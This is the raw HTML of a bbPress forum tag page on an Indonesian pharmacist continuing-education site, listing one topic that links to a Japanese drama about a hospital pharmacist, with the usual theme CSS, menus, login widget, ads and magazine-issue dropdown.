.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#37b8eb;
}

::-webkit-scrollbar-thumb{
	background-color:#37b8eb !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #37b8eb;
}

.search-block:after {
	border-right-color:#37b8eb;
}

body.rtl .search-block:after {
	border-left-color:#37b8eb;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #37b8eb;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #37b8eb;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #37b8eb;
	border-color: #37b8eb;
}

#order_review,
#order_review_heading {
	border-color: #37b8eb;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/cpd.farmasetika.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/cpd.farmasetika.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/04/cropped-logo-twitter-farmasetika-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/04/cropped-logo-twitter-farmasetika-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/04/cropped-logo-twitter-farmasetika-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cpd.farmasetika.com/wp-content/uploads/2020/04/cropped-logo-twitter-farmasetika-270x270.jpg" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body id="top" class="topic-tag topic-tag-link-video topic-tag-2094 bbpress bbp-no-js archive tax-topic-tag term-link-video term-2094 wp-theme-sahifa tribe-no-js lazy-enabled sahifa elementor-default elementor-kit-30801">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://cpd.farmasetika.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Friday , January 23 2026</span>
				<div class="top-menu"><ul id="menu-header" class="menu"><li id="menu-item-30822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30822"><a href="https://farmasetika.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-30823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30823"><a href="https://farmasetika.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-30824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30824"><a href="https://farmasetika.com/disclaimer/">Disclaimer</a></li>
	<li id="menu-item-30825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30825"><a href="https://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a></li>
	<li id="menu-item-30826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30826"><a href="https://farmasetika.com/redaksi/">Redaksi</a></li>
</ul>
</li>
<li id="menu-item-30827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30827"><a href="https://farmasetika.com/contact-us/">Contact Us</a></li>
<li id="menu-item-32257" class="bp-menu bp-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-32257"><a href="https://cpd.farmasetika.com/wp-login.php">Log In</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://cpd.farmasetika.com/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:16px; margin-bottom:11px;">
			<h2>								<a title="Belajar dan Berbagi Info Kefarmasian" href="https://cpd.farmasetika.com/">
					<img src="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" alt="Belajar dan Berbagi Info Kefarmasian"  /><strong>Belajar dan Berbagi Info Kefarmasian CPD Online Apoteker</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://play.google.com/store/apps/details?id=id.co.androjex.apps.ios5ee9cac613068" title="" >
				<img src="https://farmasetika.com/wp-content/uploads/2020/06/baner-top-android-majalah-farmasetika.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-31645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31645"><a href="https://cpd.farmasetika.com/">Home</a></li>
<li id="menu-item-32499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32499"><a href="https://cpd.farmasetika.com/courses/">Modul</a></li>
<li id="menu-item-30806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30806"><a href="https://cpd.farmasetika.com/cpd/">CPD Online</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30829"><a href="http://cpd.farmasetika.com/forums/">Forum</a></li>
<li id="menu-item-31425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31425"><a href="https://cpd.farmasetika.com/question/">Tanya Apoteker</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31426"><a href="https://cpd.farmasetika.com/daftar-pertanyaan/">Daftar Pertanyaan</a></li>
</ul>
</li>
<li id="menu-item-30833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30833"><a href="http://cpd.farmasetika.com/events/">Agenda Kefarmasian</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31656"><a href="https://farmasetika.com/kirim-agenda-atau-acara-kefarmasian/">Kirim Agenda</a></li>
</ul>
</li>
<li id="menu-item-31517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31517"><a href="https://cpd.farmasetika.com/lowongan-kerja/">Lowongan Kerja</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31518"><a href="https://cpd.farmasetika.com/job-dashboard/">Job Dashboard</a></li>
	<li id="menu-item-31519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31519"><a href="https://cpd.farmasetika.com/submit-lowker/">Submit LowKer</a></li>
</ul>
</li>
<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://cpd.farmasetika.com/checkout/">Checkout</a></li>
<li id="menu-item-32243" class="bp-menu bp-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-32243"><a href="https://cpd.farmasetika.com/wp-login.php">Log In</a></li>
<li id="menu-item-49399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49399"><a href="https://farmasetika.com/contact-us">Contact Us</a></li>
</ul></div>										<a href="https://cpd.farmasetika.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://cpd.farmasetika.com/2020/04/24/situs-cpd-online-apoteker-resmi-diluncurkan-gunakan-helpdesk-bila-ada-kendala/" title="Situs CPD Online Apoteker Resmi Diluncurkan, Gunakan Helpdesk Bila ada Kendala">Situs CPD Online Apoteker Resmi Diluncurkan, Gunakan Helpdesk Bila ada Kendala</a></li>
					<li><a href="https://cpd.farmasetika.com/2020/04/18/hello-world/" title="CPD Online Majalah Farmasetika Berikan Lebih dari 50 SKP Apoteker Gratis">CPD Online Majalah Farmasetika Berikan Lebih dari 50 SKP Apoteker Gratis</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">
	<div class="content">

		
				<nav id="crumbs" class="bbp-breadcrumb"><a href="https://cpd.farmasetika.com" class="bbp-breadcrumb-home"><span class="fa fa-home" aria-hidden="true"></span> Home</a> <span class="delimiter">/</span> <a href="https://cpd.farmasetika.com/forums/" class="bbp-breadcrumb-root">Forums</a> <span class="delimiter">/</span> <span class="current">Topic Tag: link video</span></nav>		<article class="post-listing post-0  type- status-publish page type-page">
			<div class="post-inner">
				<h1 class="name post-title entry-title"><span itemprop="name">Topic Tag: link video</span></h1>
				<div class="entry">
					
<div id="bbpress-forums" class="bbpress-wrapper">

	
	<div class="bbp-search-form">
		<form role="search" method="get" id="bbp-search-form">
			<div>
				<label class="screen-reader-text hidden" for="bbp_search">Search for:</label>
				<input type="hidden" name="action" value="bbp-search-request" />
				<input type="text" value="" name="bbp_search" id="bbp_search" />
				<input class="button" type="submit" id="bbp_search_submit" value="Search" />
			</div>
		</form>
	</div>


	
	
	
		
	
	
	
	
		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Viewing topic 1 (of 1 total)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
<ul id="bbp-forum-0" class="bbp-topics">
	<li class="bbp-header">
		<ul class="forum-titles">
			<li class="bbp-topic-title">Topic</li>
			<li class="bbp-topic-voice-count">Voices</li>
			<li class="bbp-topic-reply-count">Posts</li>
			<li class="bbp-topic-freshness">Last Post</li>
		</ul>
	</li>

	<li class="bbp-body">

		
			
<ul id="bbp-topic-41349" class="loop-item-0 user-id-1 bbp-parent-forum-1956 odd  post-41349 topic type-topic status-publish topic-tag-dorama topic-tag-drama-apoteker topic-tag-full-movie topic-tag-hospital-pharmacist topic-tag-j-drama topic-tag-link-video topic-tag-midori topic-tag-subtilte-indonesia topic-tag-unsung-cinderella">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://cpd.farmasetika.com/forums/topic/j-drama-unsung-cinderella-midori-the-hospital-pharmacist-subtitle-indonesia/">J-Drama : Unsung Cinderella Midori The Hospital Pharmacist Subtitle Indonesia</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Started by: <a href="https://cpd.farmasetika.com/forums/users/farset/" title="View farmasetika.com&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' decoding='async'/></span><span  class="bbp-author-name">farmasetika.com</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">in: <a href="https://cpd.farmasetika.com/forums/forum/forum-farmasetikers/hiburan-ala-farmasi/">Hiburan Ala Farmasi</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">0</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://cpd.farmasetika.com/forums/topic/j-drama-unsung-cinderella-midori-the-hospital-pharmacist-subtitle-indonesia/" title="J-Drama : Unsung Cinderella Midori The Hospital Pharmacist Subtitle Indonesia">5 years, 6 months ago</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="https://cpd.farmasetika.com/forums/users/farset/" title="View farmasetika.com&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' decoding='async'/></span><span  class="bbp-author-name">farmasetika.com</span></a></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-41349 -->

		
	</li>

	<li class="bbp-footer">
		<div class="tr">
			<p>
				<span class="td colspan4">&nbsp;</span>
			</p>
		</div><!-- .tr -->
	</li>
</ul><!-- #bbp-forum-0 -->


		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Viewing topic 1 (of 1 total)</div>
	<div class="bbp-pagination-links"></div>
</div>


	
	
</div>
				</div><!-- .entry /-->
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="bbp_login_widget-2" class="widget bbp_widget_login"><div class="widget-top"><h4>Log in/register</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<form method="post" action="https://cpd.farmasetika.com/wp-login.php" class="bbp-login-form">
				<fieldset class="bbp-form">
					<legend>Log In</legend>

					<div class="bbp-username">
						<label for="user_login">Username: </label>
						<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
					</div>

					<div class="bbp-password">
						<label for="user_pass">Password: </label>
						<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
					</div>

					<div class="bbp-remember-me">
						<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
						<label for="rememberme">Keep me signed in</label>
					</div>

					
					<div class="bbp-submit-wrapper">

						<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Log In</button>

						
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://cpd.farmasetika.com/forums/topic-tag/link-video/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="733d8a0175" /><input type="hidden" name="_wp_http_referer" value="/forums/topic-tag/link-video/" />
					</div>

					
						<div class="bbp-login-links">

							
								<a href="https://cpd.farmasetika.com/wp-login.php?action=register" title="Register" class="bbp-register-link">Register</a>

							
							
								<a href="https://cpd.farmasetika.com/wp-login.php?action=lostpassword" title="Lost Password" class="bbp-lostpass-link">Lost Password</a>

							
						</div>

					
				</fieldset>
			</form>

		</div></div><!-- .widget /--><div id="ads250_250-widget-4" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Farset Box -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="3439077908"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--><div id="bbp_search_widget-2" class="widget widget_display_search"><div class="widget-top"><h4>Search Forums</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
	<div class="bbp-search-form">
		<form role="search" method="get" id="bbp-search-form">
			<div>
				<label class="screen-reader-text hidden" for="bbp_search">Search for:</label>
				<input type="hidden" name="action" value="bbp-search-request" />
				<input type="text" value="" name="bbp_search" id="bbp_search" />
				<input class="button" type="submit" id="bbp_search_submit" value="Search" />
			</div>
		</form>
	</div>

</div></div><!-- .widget /--><div id="bbp_topics_widget-2" class="widget widget_display_topics"><div class="widget-top"><h4>Recent Topics</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul class="bbp-topics-widget newness">

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/tidak-ada-enroll-di-bawah-free/">Tidak ada enroll di bawah free</a>

					
					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/password-modul-edisi-khusus/">Password Modul Edisi Khusus</a>

					
					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/tidak-ada-enroll/">tidak ada enroll</a>

					
					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/apoteker-di-bibir-jurang-pidana/">Apoteker di Bibir Jurang Pidana?</a>

					
					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/cara-melengkapi-profil-penulis-di-majalah-farmasetika-edisi-populer-reguler/">Cara Melengkapi Profil Penulis di Majalah Farmasetika edisi Populer/Reguler</a>

					
					
				</li>

			
		</ul>

		</div></div><!-- .widget /--><div id="bbp_stats_widget-2" class="widget widget_display_stats"><div class="widget-top"><h4>Forum Statistics</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
<dl role="main" class="bbp-stats">

	
	<dt>Registered Users</dt>
	<dd>
		<strong>19,144</strong>
	</dd>

	<dt>Forums</dt>
	<dd>
		<strong>18</strong>
	</dd>

	<dt>Topics</dt>
	<dd>
		<strong>353</strong>
	</dd>

	<dt>Replies</dt>
	<dd>
		<strong>57</strong>
	</dd>

	<dt>Topic Tags</dt>
	<dd>
		<strong>429</strong>
	</dd>

	
		<dt>Empty Topic Tags</dt>
		<dd>
			<strong>2,541</strong>
		</dd>

	
	
	
	
</dl>

</div></div><!-- .widget /--><div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Facebook Komunitas Farmasi		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/ForumTenagaKefarmasianIndonesia/&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /--><div id="text-html-widget-7" class="widget text-html"><div class="widget-top"><h4>Majalah Farmasetika</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div style="text-align:center;"><p style="margin-top: 2px;">
EDISI MAJALAH POPULER
<p style="margin-top: 5px;">
ISSN : 2528-0031
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-maret-2016/" >Edisi - Maret</option> 
<option value="http://farmasetika.com/e-farmasetika-edisi-april-2016/" >Edisi - April</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-mei-2016-vol-1-no-3/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-4-juni-2016/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-5-juli-2016/" > Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-agustus-2016/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-september-2016/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-7-oktober-2016/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-9-november-2016/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-10-desember-2016/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-2-no-1-januari-2017/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2017/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2017/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2017/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2017/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2017/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2017/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2017/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2017/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2017/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2017/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2017/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2018 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2018/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2018/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2018/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2018/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2018/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2018/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2018/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2018/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2018/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2018/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2018/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2018/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2019/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2019/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2019/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2019/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2019/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2019/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2019/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2019/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2019/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2019/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2019/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2019/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2020/" >Edisi - Januari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2020/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2020/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-April-2020/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-Mei-2020/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2020/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2020/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2020/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2020/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2020/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2020/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2020/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2021/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2021/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2021/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2021/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2021/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2021/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2021/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Agustus-2021/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-September-2021/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Oktober-2021/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-November-2021/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Desember-2021/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2022/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2022/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2022/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2022/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2022/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2022/" > Edisi Juni</option>
